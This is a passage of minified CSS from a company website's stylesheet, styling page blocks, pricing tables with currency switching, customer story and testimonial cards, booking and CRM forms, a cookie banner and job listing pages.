figure{display:flex;flex-direction:row}.text-image-block__icon figure picture{flex-shrink:0;height:15px;margin-right:1rem;transform:translateY(6px);width:15px}.text-image-block__icon figure picture img{height:100%;-o-object-fit:contain;object-fit:contain;width:100%}.text-image-block__icon figcaption p{font-weight:400}.text-image-block__cta{align-items:center;display:flex;flex-direction:column}@media (min-width:768px){.text-image-block__cta{align-items:flex-start}}.text-image-block__cta .button{padding:1rem 4rem}@media (min-width:768px){.text-image-block__text{margin:0 auto;padding-bottom:4rem;width:50%}.text-image-block__body{grid-column-gap:2rem;display:grid;grid-template-columns:repeat(2,1fr)}.text-image-block__body--reverse .text-image-block__image{order:1}.text-image-block__body--reverse .text-image-block__main{order:0}.text-image-block__content{text-align:left}}@media (min-width:1024px){.text-image-block__icon figure picture{height:30px;transform:translateY(0);width:30px}}.cta-text{background-color:#fff2f7;border-radius:30px;margin:4rem auto;max-width:1500px;padding:4rem}.cta-text__content,.cta-text__cta{text-align:center}.cta-text__content h2{padding-bottom:.5rem}.cta-text__cta svg{margin-left:.5rem}.multi-column-image{justify-content:center;margin:0 auto;max-width:1920px;padding:2rem 0 6rem}.multi-column-image__desktop{display:none}@media (min-width:1024px){.multi-column-image__desktop{display:block}.multi-column-image__desktop img{width:100%}}.multi-column-image__columns{height:80vh;overflow:hidden;width:100vw}@media (min-width:768px){.multi-column-image__columns{height:60vh}}@media (min-width:1024px){.multi-column-image__columns{display:none}}.multi-column-image__column{display:flex;justify-content:center}.multi-column-image__column img{height:auto;max-width:100%;-o-object-fit:contain;object-fit:contain}.multi-column-image .swiper-pagination{margin-top:2rem;position:relative}.multi-column-image .swiper-pagination-bullet{background-color:transparent;border:2px solid var(--brand-pink);height:15px;opacity:1;width:15px}.multi-column-image .swiper-pagination-bullet-active{background-color:var(--brand-pink)}@media (min-width:1024px){.multi-column-image .swiper-pagination{display:none}}.accordion-list+.accordion-list,.accordion-list+.call-to-action,.accordion-list+.content-grid,.accordion-list+.text-image-block,.call-to-action+.accordion-list,.call-to-action+.call-to-action,.call-to-action+.content-grid,.call-to-action+.text-image-block,.content-grid+.accordion-list,.content-grid+.call-to-action,.content-grid+.content-grid,.content-grid+.text-image-block,.text-image-block+.accordion-list,.text-image-block+.call-to-action,.text-image-block+.content-grid,.text-image-block+.text-image-block{padding-top:0}body{color:#203554;font-family:halyard-display,sans-serif;font-style:normal;font-weight:300}h1{font-size:45px}h1,h2{font-family:halyard-display,sans-serif;font-style:normal;font-weight:500;line-height:1.2em;padding-bottom:.8em}h2{clear:both;font-size:33px}h3{font-size:23px}h3,h4{font-family:halyard-display,sans-serif;font-style:normal;font-weight:500;line-height:1.2em;padding-bottom:.7em}h4{font-size:21px}p{font-size:21px;line-height:1.4em;padding-bottom:1.4em}.mini,p{font-family:halyard-display,sans-serif;font-style:normal;font-weight:300}.mini{font-size:18px;line-height:1.2em;padding-bottom:1em}p.caption{color:#6d8ca1;font-family:halyard-display,sans-serif;font-size:16px;font-style:normal;font-weight:300;padding:5px 0}blockquote{font-size:21px;line-height:1.4em;padding-bottom:20px}.author,blockquote{font-family:halyard-display,sans-serif;font-style:normal;font-weight:400}.author{color:#ff0064;font-size:15px}p.tighter{padding-bottom:1em}p.strapline{font-family:halyard-display,sans-serif;font-style:normal;font-weight:400}h2.cta{font-size:30px;padding-bottom:.4em}.subheading{font-family:halyard-display,sans-serif;font-size:13px;font-style:normal;font-weight:500;letter-spacing:.08em;padding:5px 0;text-transform:uppercase}.subheading--tag{background:#edf3f7;border:1px solid #9aacb9;border-radius:20px;display:inline-block;margin:10px 0;padding:5px 17px}.subtletext{color:#9aacb9;font-size:14px;padding:50px 0 0;text-align:center}.price{color:#ff0064;font-size:14px;padding:10px 0 5px}.customprice{color:#ff0064;font-size:29px;padding:0 0 5px}.customprice,.textlarge{font-family:halyard-display,sans-serif;font-style:normal;font-weight:500}.textlarge{font-size:35px}.pink{color:#ff0064}.storyContent h2,.storyContent h3{padding-top:.7em}.center{text-align:center}.break{display:block;padding:10px 0}.faded{color:#9aacb9}a{color:#203554}.textLink{font-family:halyard-display,sans-serif;font-size:18px;font-style:normal;font-weight:400;padding-bottom:1px;transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-webkit-transition:all .2s ease-in-out}.textLink:hover{text-decoration:underline}.textLink--loud{color:#ff0064}.textLink--subtle{color:#9aacb9}.button{background:#ff0064;border-radius:5px;color:#fff;cursor:pointer;display:inline-block;font-family:halyard-display,sans-serif;font-size:17px;font-style:normal;font-weight:600;margin:18px 0;padding:.7em 1.4em;transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-webkit-transition:all .2s ease-in-out}.button:hover{background:#cc0050;color:#fff}.button--pink-inverse{background-color:#fff;color:#ff0064}.mainMenu__secondary li a.button:hover{color:#fff}.button--large{font-size:19px;padding:14px 24px}.footerColumn li,.footerColumn p{color:#203554;font-family:halyard-display,sans-serif;font-size:15px;font-style:normal;font-weight:400;padding:6px 0}.footerColumn li a,.footerColumn p a{color:#203554}.footerColumn li a:hover,.footerColumn p a:hover{color:#ff0064}.footerColumn li.footerHeading{color:#203554;font-family:halyard-display,sans-serif;font-size:17px;font-style:normal;font-weight:600;padding-bottom:10px}.footerColumn p{text-align:right}@media screen and (max-width:800px){.aos-item{width:50%}}.item{background:#ccc;color:#fff;font-size:3em;height:200px;margin:50px auto;padding-top:75px;width:200px}.ctaBanner,.item{text-align:center}.ctaBanner{background:#203554;padding:5em 0;width:100%}.ctaBanner__text{margin:0 auto;max-width:780px;width:90%}.centralHeadingBlock{margin:0 auto;max-width:700px;text-align:center}.container{margin:0 auto;max-width:1500px;width:90%}.innerContainer{margin:0 auto;max-width:1200px}.fullSectionContainer{padding:0 0 5em}.narrowContainer{margin:0 auto;max-width:860px}.hero{margin:30px 0 0;z-index:-1}.hero--whyThrive{background:url(../svg/title-whythrive.svg) no-repeat 50%}.hero--pricing{background:url(../svg/title-pricing.svg) no-repeat 50%}.hero--customerStories{background:url(../svg/title-customerstories.svg) no-repeat 50%}.hero--resources{background:url(../svg/title-resources.svg) no-repeat 50%}.hero--thankyou{background:url(../svg/title-thanks.svg) no-repeat 50%}.hero--demo{background:url(../svg/title-demo.svg) no-repeat 50%}.titleArea{margin:0 auto;max-width:780px;padding:70px 0 90px;text-align:center;width:90%}.titleArea .text-link{display:block}.titleArea .button{display:inline-block}.titleArea h1{padding:13px}.titleArea p{margin:0 auto;max-width:660px;padding-bottom:10px}.hero--pricing .titleArea{max-width:900px}.hero--pricing .titleArea p{max-width:720px}.hero--demo .titleArea{padding:70px 0 0}.list__resources{display:flex;flex-wrap:wrap;float:left;padding:0 0 2em;width:100%}#homepage .list__resources{padding:2em 0}.card__media__overflowContainer{overflow:hidden}.card__media{background-position:50%;background-repeat:none;background-size:cover;border-radius:10px 10px 0 0;height:260px;transition:all .7s ease-in-out;-moz-transition:all .7s ease-in-out;-webkit-transition:all .7s ease-in-out}.card__info{display:flex;flex-direction:column;padding:1em}.card__info img{display:block;margin:0 auto;max-width:170px;width:100%}.card__info h3,.card__info p{flex:1 0 auto;padding-bottom:.3em}.card{background-color:#fff;border-radius:10px;box-shadow:1px 2px 9px 3px rgba(202,219,230,.36);display:flex;display:block;float:left;height:auto;margin:0 4.5% 4.5% 0;overflow:hidden;transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-webkit-transition:all .2s ease-in-out;width:30%}.card:hover{box-shadow:1px 2px 9px 7px rgba(191,211,226,.6)}.card:hover .card__media{transform:scale(1.04);transition:all .7s ease-in-out;-moz-transition:all .7s ease-in-out;-webkit-transition:all .7s ease-in-out}li.card:nth-child(3n+3),li.testimonials__item:nth-child(3n+3){margin-right:0}.testimonials__item{background-color:#fff;border:1px solid #edf3f7;border-radius:10px;display:flex;display:block;float:left;margin:0 4.5% 4.5% 0;width:30%}.customerStoriesCards li.card{text-align:center}.customerStoriesCards li.card .card__info{padding:5px 20px 25px}.customerStoriesCards li.card .card__media{height:260px}img.customerStoriesCards__logo{margin-bottom:3px;margin-top:7px;max-width:140px;width:100%}.testimonials__item{padding:2.5em 2em;vertical-align:center}.featureBlock{float:left;padding:3em 0;width:100%}.useCase .featureBlock p{font-weight:400}.academyOverride{padding:0 1em!important}.featureBlock__text{float:left;padding:6em 1em 0;width:44%}.featureBlock__image{float:left;width:56%}.featureBlock__image img{display:block;margin-left:auto;margin-right:auto;width:85%}.featureBlock--ImageRight .featureBlock__image{float:right}.seeMoreBlock{text-align:center}.seeMoreBlock p{display:block;padding-bottom:0}.downloadBlock{background:#fff0f6;border-radius:5px;display:block;margin:2em 0;padding:.5em 1em}.downloadBlock h4{display:inline-block;padding:.6em 0 .8em}.downloadBlock .button{display:inline-block;margin:0 0 .2em .8em}.downloadBlock__imageArea{float:left;position:relative;width:120px}.downloadBlock__imageArea img{position:absolute;top:-30px;width:60%}.downloadBlock__textArea{text-align:center}.sectionBoxed{background:url(../svg/background-faq.svg) no-repeat right 30px top 30px;float:left;padding:5em 4em;width:100%;z-index:5}.helpBlock,.sectionBoxed{background-color:#fff;border:1px solid #edf3f7;border-radius:10px}.helpBlock{display:inline-block;margin:3% 4% 3% 0;padding:2em;width:48%}.helpBlock img{margin:0 0 15px;max-height:80px}.helpBlock:nth-child(2){margin-right:0}.videoPlayer{display:block;margin:0 auto;position:relative;text-align:center;width:-moz-fit-content;width:-webkit-fit-content;width:fit-content}.video__backgroundImage{left:-12.3em;position:absolute;top:11em}.videoWrapper{height:0;padding-bottom:56.25%;padding-top:25px;position:relative}.videoWrapper iframe{height:100%;left:0;position:absolute;top:0;width:100%}.player .vp-video-player{border:1px solid #ccc}.filters{font-family:halyard-display,sans-serif;font-style:normal;font-weight:500;padding:0 0 1em;text-align:center}.filters li{display:inline-block;font-size:20px;padding:1em}.filters li a{color:#203554}.filters li a.active{background:#fff0f6;border:1px solid #ff0064;border-radius:25px;color:#ff0064;padding:.3em 1em .4em}.filters li a:hover{color:#ff0064}.filter--title{font-family:halyard-display,sans-serif;font-style:normal;font-weight:400}#popup{bottom:30px;position:fixed;right:30px}.popupCard{background-color:#fff;border-radius:10px;box-shadow:1px 2px 9px 3px rgba(202,219,230,.36);box-shadow:1px 2px 16px 8px rgba(33,90,131,.21);display:block;padding:2em 1em;text-align:center;width:400px;z-index:5000}.popupCard p{font-size:18px;line-height:1.3em;padding-bottom:0}.closePopup{position:absolute;right:18px;top:18px}#hs-eu-cookie-confirmation{background:#fff!important;border:none!important;border-radius:5px;bottom:30px!important;box-shadow:1px 2px 9px 3px rgba(202,219,230,.3)!important;left:30px!important;margin:0 auto!important;width:350px!important}#hs-eu-cookie-confirmation #hs-eu-confirmation-button{font-size:1.25em!important;font-weight:700!important;margin-top:20px;text-align:center!important;width:100%!important}#hs-eu-cookie-confirmation p{font-size:1.25em!important;margin-bottom:0;padding-bottom:0}@-webkit-keyframes floating-one{0%{transform:translate(0)}65%{transform:translateY(10px)}to{transform:translate(0)}}@-webkit-keyframes floating-two{0%{transform:translate(0)}65%{transform:translateY(10px)}to{transform:translate(0)}}.formPageBottom,.formPageTop{position:relative}.formPageBottom__person{bottom:0;position:absolute;right:8%}.formPageTop__illustration{left:0;position:absolute;top:13em}.zoho-form{margin:auto;max-width:650px;padding-bottom:5em;width:100%}.zoho-form input[type=text],select,textarea{-webkit-appearance:none;background-color:#fff;border:1px solid #c6d3dc;border-radius:4px;color:#263b5a;font-size:.9em;margin-bottom:0;margin-top:15px;padding:10px;width:100%}.zoho-form input[type=checkbox]{-webkit-appearance:auto!important;-moz-appearance:auto!important;appearance:auto!important;display:inline-block;height:20px;padding:0;width:20px}.zoho-form textarea{font-family:Arial,Helvetica,sans-serif}.zoho-form select{color:#8997a8}.dropdown-container{position:relative}.dropdown-image{position:absolute;right:15px;top:30px}.errormsg-zo{color:#ff1b74;display:inline-block;margin:9px 0 5px}.zoho-form-block div{display:inline-block;width:49%!important}.zoho-form-block div:last-child{float:right}.privacy-details a{color:#ff1b74}.zoho-form span{vertical-align:middle}.errormsg-zo-outline{border:1px solid #ff1b74!important}.zoho-form input::-moz-placeholder{color:#8997a8}.zoho-form input:-ms-input-placeholder{color:#8997a8}.zoho-form input::placeholder{color:#8997a8}.zoho-form textarea::-moz-placeholder{color:#8997a8}.zoho-form textarea:-ms-input-placeholder{color:#8997a8}.zoho-form textarea::placeholder{color:#8997a8}.form-btn-primary{border:none}#checkbox-container{display:inline-block}.form__privacy{align-items:center;display:inline-flex;padding:15px 0;width:100%}.form__privacy input[type=checkbox]{-webkit-appearance:auto!important;-moz-appearance:auto!important;appearance:auto!important;height:30px;margin-right:15px;margin-top:0;max-width:30px;padding:0!important;width:30px}.form__privacy label{width:calc(100% - 45px)}.form__privacy label a{color:#ff1b74}@media only screen and (max-width:700px){.zoho-form-block div{width:100%!important}}.clientLogos{align-items:center;display:flex;gap:30px;justify-content:space-between;padding:2.5em 0;width:100%}.clientLogos li{text-align:center;width:auto}.clientLogos li img{margin:0 auto;max-height:79px;-o-object-fit:contain;object-fit:contain;-o-object-position:center;object-position:center}.videoTopPadding{padding-top:6em}.videoSection{background-color:#edf3f7;border-radius:30px;display:block;padding:4em 9em}.videoSection__text{float:left;max-width:550px;padding:3em 2em 1em 0;width:50%}.videoSection__video .card__info p{padding-bottom:1em}.videoSection__video{float:right;max-width:510px;text-align:center;width:50%}.videoSection .card__media{height:330px;position:relative}.videoSection__video .card{margin:0;width:100%}.videoSection__video .card:hover{box-shadow:1px 2px 9px 3px rgba(202,219,230,.36)}.videoSection__video .card:hover .card__media{transform:scale(1)}.videoButton{left:50%;margin-left:-60px;margin-top:-60px;position:absolute;top:50%;transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-webkit-transition:all .2s ease-in-out}.videoButton:hover{transform:scale(1.04)}.videoButton img{width:120px}.miniFeatureBlock__row{float:left;padding-bottom:2em;width:100%}.miniFeatureBlock li{float:left;padding:0 3.5em 0 0;width:50%}.miniFeatureBlock__image{display:block;height:95px;padding:10px}.miniFeatureBlock__image img{height:100%}.hero--customerStoryIndividual .titleArea{max-width:1060px}.hero--customerStoryIndividual .titleArea p{margin:0 auto;max-width:700px}.customerStory__topImages{margin:0 auto;max-width:1200px;padding-bottom:80px;position:relative;text-align:center}.customerStory__topImages__mainImage{background-position:50%;background-repeat:none;background-size:cover;height:530px;margin:0 auto}.customerStory__topImages__phoneImage{max-width:275px;position:absolute;right:50px;top:50px;z-index:2}.storyContent{margin:0 auto;max-width:700px;width:90%}.storyContent__storyImage{padding:40px 0}.storyContent__storyImage img{width:100%}.storyContent__storyVideo{padding:3em 0}.avatar{display:inline-block;padding-right:15px;position:relative;width:56px}.storyContent__storyQuote{margin:0 auto;max-width:520px;padding:3em 0}.storyContent__storyQuote__authorBlock p,.testimonials__item__authorBlock p{max-width:250px}.storyContent__storyQuote__authorBlock,.testimonials__item__authorBlock{display:block;position:relative}.storyContent__storyQuote__authorBlock p,.testimonials__item__authorBlock p{display:inline-block;line-height:1.15em;padding-top:11px;vertical-align:top}.testimonials__item__authorBlock p{padding-top:3px}.testimonials{position:relative}#testimonials .centralHeadingBlock{padding-bottom:6em}.testimonials__item__logo{max-height:70px;max-width:120px;padding-bottom:10px}.testimonials__backgroundImage{position:absolute;z-index:-1}.testimonials__backgroundImage--one{left:240px;top:-40px}.testimonials__backgroundImage--two{right:180px;top:-70px}.pricingBoxes{display:flex;flex-wrap:wrap;float:left;padding-bottom:25px;width:100%}.pricingBox{background:#edf3f7;border-radius:15px;display:flex;float:left;height:auto;margin-right:2.5%;padding:2em 1.2em 2.3em;position:relative;text-align:center;width:23%}.pricingBox .subtletext{display:inline-block;padding:0 3px 15px}.pricingBox .button{bottom:10px;left:50%;margin-left:-100px;margin-right:-100px;position:absolute;right:50%;width:200px}.pricingBox__text{display:flex;flex-direction:column;margin:0 auto;padding-bottom:35px}.pricingBox--last{margin-right:0}.pricingBox--enterprise{background:#fff0f6}.pricingBox--mostPopular{position:relative}.pricingBox--mostPopular .subheading--tag{left:50%;margin-left:-75px;margin-right:-75px;position:absolute;right:50%;top:-25px;width:150px}.tableContainer{overflow-x:auto}table{border-collapse:collapse;border-radius:8px;min-width:800px;table-layout:fixed;text-align:left;width:100%}tr{transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-webkit-transition:all .2s ease-in-out}tr:hover{background-color:#f4f7fa}tr.table__row{border-bottom:1px solid #edf3f7}.table__row--heading{background:#edf3f7;border-radius:8px;font-size:13px;height:30px;letter-spacing:.08em;padding:5px 0;text-transform:uppercase}.table__row--heading,.table__row--service{font-family:halyard-display,sans-serif;font-style:normal;font-weight:500}.table__row--service{font-size:16px}th{padding:10px 12px;vertical-align:middle}td{padding:15px 12px;vertical-align:top}.faqSection__column{float:left;margin-right:4%;width:48%}.faqSection__column li{padding:10px 0}.faqSection__column--last{margin-right:0}.faqSection{margin-bottom:120px;margin-top:120px;position:relative}.faqSection__backgroundImage{position:absolute;z-index:-1}.faqSection__backgroundImage--one{left:0;top:-50px}.faqSection__backgroundImage--two{bottom:-50px;right:0}.muchMore{float:left;padding-bottom:120px;padding-top:60px}.pricingBlock{display:flex;justify-content:space-evenly;margin-bottom:120px;margin-top:60px}.pricingBlock .house{border-radius:5px;box-shadow:1px 2px 9px 3px rgba(202,219,230,.36);padding:2em 2em 6.5em;position:relative;text-align:center;width:40%}.pricingBlock .house .priceBlock{align-items:center;background-color:#edf3f7;border-radius:5px;display:flex;flex-direction:column;height:202px;justify-content:center;margin:0 auto 3em;padding:2em;position:relative;width:300px}.pricingBlock .house .priceBlock .pricing{color:#ff0064;font-size:33px}.pricingBlock .house .priceBlock p{padding:0}.pricingBlock .house .priceBlock h2{padding:0 0 .5em}.pricingBlock .house .priceBlock h3{padding:0 0 15px}.pricingBlock .house .btnSwitch .switchButton{background:none;border:none;color:#ff0064;cursor:pointer;font-size:1.25em;font-weight:300;outline:none}.pricingBlock .house .contactCTA .priceButton{background:#ff0064;border-radius:5px;bottom:2em;color:#fff;cursor:pointer;display:inline-block;font-family:halyard-display,sans-serif;font-size:1.5em;font-style:normal;font-weight:600;left:0;margin:0 auto;padding:.7em 1.4em;position:absolute;right:0;width:202px}.pricingBlock .house .priceHeading .subTitle{padding-bottom:2.5em}.pricingBlock .leftBlock{float:left}.pricingBlock .rightBlock{border:1px solid rgba(202,219,230,.5);box-shadow:none;float:right}.priceFilter{align-items:center;display:flex;justify-content:center}.priceFilter .filterChild{background:none;border:none;color:#a5a5a5;cursor:pointer;font-size:22px;margin-right:.75em;outline:none}.priceFilter .filterChild:last-child{margin-right:0}.hide{display:none}.pricing-table{color:#ff0064;font-weight:500}.pricing-table.eur .currency-span,.pricing-table.eur .price-span{display:none;visibility:hidden}.pricing-table.eur .currency-span.eur,.pricing-table.eur .price-span.eur{display:inline-block;visibility:visible}.pricing-table.gbp .currency-span,.pricing-table.gbp .price-span{display:none;visibility:hidden}.pricing-table.gbp .currency-span.gbp,.pricing-table.gbp .price-span.gbp{display:inline-block;visibility:visible}.pricing-table.usd .currency-span,.pricing-table.usd .price-span{display:none;visibility:hidden}.pricing-table.usd .currency-span.usd,.pricing-table.usd .price-span.usd{display:inline-block;visibility:visible}.currencyFilter{width:200px}#pay{background:#09c;height:300px;height:160px;padding:5px;width:300px}#pay,.annualPlanBlock,.hidePlan,.monthPlanBlock{display:none}.showDisplayPlan{display:block}.activeTeamSize{color:#ff0064!important}.pricing-header{color:#ff0064;font-weight:500}.pricing-header.eur .currency-span,.pricing-header.eur .price-span{display:none;visibility:hidden}.pricing-header.eur .currency-span.eur,.pricing-header.eur .price-span.eur{display:inline-block;visibility:visible}.pricing-header.gbp .currency-span,.pricing-header.gbp .price-span{display:none;visibility:hidden}.pricing-header.gbp .currency-span.gbp,.pricing-header.gbp .price-span.gbp{display:inline-block;visibility:visible}.pricing-header.usd .currency-span,.pricing-header.usd .price-span{display:none;visibility:hidden}.pricing-header.usd .currency-span.usd,.pricing-header.usd .price-span.usd{display:inline-block;visibility:visible}.discountNumber{border-radius:5px;color:#ff0064;font-size:20px;font-weight:400;position:absolute;right:0;top:-40px}.font-16{font-size:16px}.discountNumberVol{border-radius:5px;color:#ff0064;font-size:20px;font-weight:400;position:absolute;right:0;top:-30px}.annual{color:#a5a5a5}.featured__resources{float:left;width:100%}.featured__resources__item{background-color:#edf3f7;border-radius:10px;float:left;margin:0 4.5% 4.5% 0;padding:20px;width:30%}.featured__resources__item h3{text-align:center}li.featured__resources__item:nth-child(3n+3){margin-right:0}.featured__resources__image{height:250px}.moreHelpSection{position:relative}.moreHelpSection__backgroundImage{position:absolute;z-index:-1}.moreHelpSection__backgroundImage--one{bottom:-20px;left:-40px}.moreHelpSection__backgroundImage--two{bottom:-20px;right:-60px}.mapArea{background-color:#edf3f7;position:relative;width:100%;z-index:1}.mapArea__info{background-color:#203554;border-radius:0;display:flex;flex-direction:column;height:100%;justify-content:center;left:0;padding:2.3em 1.8em;position:absolute;top:0;width:400px;z-index:5}.mapArea__info a,.mapArea__info h3,.mapArea__info p{color:#fff;margin:0;padding:.2em 0}.mapArea__info__contactMethod{padding:.8em 0}.mapArea__info__contactMethod__image{display:inline-block;padding-top:10px;vertical-align:top;width:50px}.mapArea__info__contactMethod__text{display:inline-block}.mapArea__info .subtletext{color:#9aacb9}.bold{font-weight:500}.covidList,.covidList li{list-style-type:disc}.covidList li{margin-bottom:10px;margin-left:20px;text-align:left}.covidList li p{padding-bottom:0}.covidList li:last-child{margin-bottom:0}.logoBlock{padding:3em 0}.resourceCovid{float:left}.resourceCovid .centralHeadingBlock h2{padding-bottom:1em}.companyLogo{float:left;padding-bottom:3em;padding-top:6em}.testBlock{float:left;padding-bottom:9em}.covidTest .subheading,.covidTest .subheading--tag{background:none!important;border:none!important;border-radius:none}.covidFormHouse{float:right;width:50%}.covidFormHouse table{background-color:#edf3f7!important;display:flex;min-width:inherit!important;padding:2em;width:auto!important}.covidFormHouse table tbody{width:100%}.covidFormHouse table tr{display:flex;flex-direction:column;margin-bottom:5px;padding:0!important}.covidFormHouse table tr:hover{background:none!important}.covidFormHouse table tr td p{padding:0}.covidFormHouse table tr td .covidField{-webkit-appearance:none;background-color:#fff;border:1px solid #c6d3dc;border-radius:4px;color:#263b5a;font-size:14.4px;line-height:normal;padding:10px}.covidFormHouse .covidReset{color:#000;font-size:12px}.covidFormHouse .covidBtn,.covidFormHouse .covidReset{border-radius:5px;cursor:pointer;display:inline-block;font-size:17px;padding:.7em 1.4em}.covidFormHouse .covidBtn{background:#ff0064;border:0;color:#fff;font-family:halyard-display,sans-serif;font-style:normal;font-weight:600;text-decoration:none!important;transition:all .2s ease-in-out;white-space:normal}.covidFormHouse textarea{margin-top:0}.covidFormHouse .link{color:#ff0064}.covidTerms{align-items:center;display:flex}.covidAccept{font-size:14.4px;margin-left:.25em}.covidFormTitle{padding-bottom:.5em}.covidHelp{font-size:14.4px}.europe,.europe .europeLogo{align-items:center;display:flex}.europe .europeLogo{justify-content:center;width:50%}.europe .europeLogo img{width:80%}.europe .europePoints{width:50%}@media only screen and (max-width:750px){.europe{flex-direction:column-reverse}.europe .europeLogo{margin-bottom:2em;margin-top:2em;width:100%}.europe .europePoints{width:100%}}.bookingForm{background-color:#edf3f7;border-radius:8px;float:right;width:50%}.bookingForm .zoho-form{margin:auto;max-width:100%;padding:2em;width:100%}.bookingForm .button{margin-bottom:0}.bookingForm .wfrm_fld_dpNn{display:none}.formHouse{float:left;padding-bottom:6em;padding-top:6em}.formHouse .featureBlock__text{padding:0}.formHouse .rte figure{margin:0 0 30px;width:100%}.formHouse .rte figure img{width:100%}.formHouse .rte ul{list-style-type:disc;padding-bottom:1.4em}.formHouse .rte ul li{font-size:21px;line-height:1.4em;list-style-type:disc;margin-bottom:10px;margin-left:20px;text-align:left}.formHouse .rte ul li p{padding-bottom:0}.formHouse .bookingForm{padding:2em}.formHouse .bookingForm .zcwf_col_fld,.formHouse .bookingForm .zcwf_lblLeft .zcwf_col_lab{width:100%}.formHouse form{font:inherit!important}.formHouse form label{color:#203554;font-family:halyard-display,sans-serif;font-size:16px}.formHouse form .zcwf_title{clear:both;color:#203554!important;font-family:halyard-display,sans-serif;font-size:24px;font-style:normal;font-weight:500;line-height:1.2em;padding-bottom:.8em}.formHouse form .zcwf_col_fld input[type=text],.formHouse form .zcwf_col_fld textarea,.formHouse form input,.formHouse form select,.formHouse form textarea{-webkit-appearance:auto;background-color:#fff;border:1px solid #c6d3dc!important;border-radius:4px;color:#263b5a!important;font-family:halyard-display,sans-serif!important;font-size:.9em;margin-bottom:0;margin-top:15px;padding:10px!important;width:100%!important}.formHouse form input[type=checkbox]{-webkit-appearance:auto!important}.formHouse form .zcwf_button{background:#ff0064;border:none;border-radius:5px;color:#fff!important;cursor:pointer;display:inline-block;font-family:halyard-display,sans-serif;font-size:17px;font-style:normal;font-weight:600;margin-right:20px!important;margin:18px 0;outline:none;padding:.7em 1.4em;transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-webkit-transition:all .2s ease-in-out}.formHouse form .zcwf_privacy{align-items:center;display:flex;gap:20px}.formHouse form .zcwf_privacy input[type=checkbox]{margin-top:0!important}.formHouse form .zcwf_privacy .zcwf_privacy_txt{color:#263b5a!important;font-family:halyard-display,sans-serif!important;font-size:16px!important;margin:0;padding:0;width:auto}.formHouse form .zcwf_privacy .zcwf_privacy_txt a{color:#ff0064}.formHouse .crmWebToEntityForm{background:none!important}.bookingList{list-style-type:disc;padding-bottom:1.4em}.bookingList li{list-style-type:disc;margin-bottom:10px;margin-left:20px;text-align:left}.bookingList li p{padding-bottom:0}.listTitle{padding-bottom:.5em}.ptHalf{padding-top:1.5em!important}.greyBackground{background-color:#fafafa;padding-bottom:100px;padding-top:100px}.greyBackground .jobCard{background:#fff;border:1px solid #dfdfdf;border-radius:8px}.greyBackground .jobCard .jobInfo{padding:2.5em}.greyBackground .jobCard .jobInfo .title{align-items:center;display:flex;padding-bottom:1.25em}.greyBackground .jobCard .jobInfo .title .heading{margin-left:1em}.greyBackground .jobCard .jobInfo .title .heading h1{padding-bottom:0}.greyBackground .jobCard .jobInfo .title .heading h3{padding-bottom:5px}.greyBackground .jobCard .jobInfo .title .heading h4{font-weight:300;opacity:50%;padding-bottom:0}.greyBackground .jobCard .footer{border-top:1px solid #dfdfdf;display:flex;flex-direction:row-reverse;padding:1.5em}.greyBackground .jobCard .footer a{background:#ff0064;border-radius:5px;color:#fff;font-weight:600;padding:.7em 1.4em;transition:all .2s ease-in-out}.greyBackground .jobCard .footer a:hover{background:#cc0050}.teamHistory{margin-bottom:100px}.teamHistory .teamPhoto{margin-bottom:65px;margin-top:100px;text-align:center}.teamHistory .teamPhoto img{max-height:500PX}.teamHistory .history{display:flex;justify-content:space-between}.teamHistory .history .historyText{width:48%}.teamHistory .history .historyText .bold{font-weight:500}.jobHeading{margin-bottom:50px;text-align:center}.perkHome{border:1px solid #dfdfdf;border-radius:8px;display:flex}.perkHome .title{align-items:center;background:#203554;border-radius:8px 0 0 8px;color:#fff;display:flex;justify-content:center;padding-bottom:175px;padding-top:175px;width:50%}.perkHome .title p{font-size:27px;font-weight:400;padding:0;width:75%}.perkHome .goodies{align-items:center;display:flex;justify-content:center;width:50%}.perkHome .goodies ul{width:75%}.perkHome .goodies ul li{align-items:center;display:flex;margin-bottom:1.15em}.perkHome .goodies ul li p{margin-left:15px;padding:0}.jc{justify-content:center}.jobSpecContainer{margin:0 auto;width:80%}.jobSpec{margin-bottom:3em}.jobSpec h3:not(:first-child){margin-top:15px}.jobSpec ul li{font-size:22px;list-style:disc;margin-bottom:1em;margin-left:20px}.jobSpec ul li p{padding:0}.jobFooter{border-top:1px solid #dfdfdf;display:flex;font-weight:400;justify-content:center;padding:2.5em}.jobFooter p{font-weight:400;padding-bottom:0}.jobFooter a{color:#ff0064;font-weight:400;text-decoration:underline}.jobFooter a:hover{color:#cc0050}.pb-0{padding-bottom:0}.pb-15{padding-bottom:15px}.pb-45{padding-bottom:45px}.mb-50{margin-bottom:50px}.mb-0{margin-bottom:0}@media only screen and (max-width:790px){.teamHistory .teamPhoto{margin-top:65px}.teamHistory .teamPhoto img{width:100%}.teamHistory .history{flex-direction:column}.teamHistory .history .historyText{width:100%}.perkHome{flex-direction:column}.perkHome .title{border-radius:8px 8px 0 0;padding-bottom:75px;padding-top:75px;width:100%}.perkHome .title p{font-size:20px}.perkHome .goodies{margin-bottom:40px;margin-top:50px;width:100%}.greyBackground .jobInfo .title{padding-bottom:1.5em!important}.greyBackground .jobInfo .title img{width:45px}.greyBackground .footer a{text-align:center;width:100%}.jobSpecContainer{width:100%}}.labsBackgroundImage{background-image:url(../png/blueprintbackground.png);background:cover}.titlelabs{color:#fff;text-align:center}.labsItemText,.straplinelabs{color:#fff}.labsLogo{margin-bottom:20px;margin-top:20px;width:300px}.emailbutton{background-color:#ff0064;border:none;border-radius:5px;color:#fff;font-family:halyard-display;font-weight:700;height:40px;width:100px}.lightEmail{color:#fff}.lockerItemTitle{color:#fff;padding-bottom:10px}@media only screen and (max-width:1000px){#mc_embed_signup input.email{margin-bottom:5px;width:100%}}.subheading--tag-labs{border:1px solid #9aacb9;border-radius:20px;display:inline-block;margin-bottom:15px;margin-right:5px;padding:5px 17px}.subheading--tag-labs:hover{background-color:#ff0064;color:#fff}.hoverlink:hover{color:#fff}.featuresp{-webkit-margin-before:1em;-webkit-margin-after:1em;-webkit-margin-start:0;-webkit-margin-end:0;color:#fff;display:block;line-height:1.4em;margin-block-end:1em;margin-block-start:1em;margin-inline-end:0;margin-inline-start:0;padding-bottom:1.4em;text-align:left}.cardLabs{background-color:#fff;border-radius:10px;box-shadow:1px 2px 9px 3px 